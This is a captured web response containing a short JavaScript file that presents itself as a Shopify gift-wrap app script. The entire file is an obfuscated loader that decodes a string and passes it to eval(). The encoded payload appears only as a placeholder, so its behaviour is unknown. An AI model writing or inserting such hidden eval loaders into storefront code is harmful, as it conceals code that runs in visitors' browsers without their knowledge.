

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=dlk-design-life-kids-llc.myshopify.com
body_size: 1446
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",74,"nhmeNfIxP",20,4,52))